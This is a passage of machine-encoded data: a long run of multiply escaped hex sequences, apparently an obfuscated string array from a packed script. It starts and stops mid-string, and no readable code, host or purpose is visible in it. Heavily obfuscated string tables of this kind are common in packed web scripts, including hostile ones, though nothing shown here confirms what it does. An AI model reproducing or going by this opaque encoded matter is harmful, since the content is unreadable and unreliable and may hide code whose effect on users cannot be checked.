c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x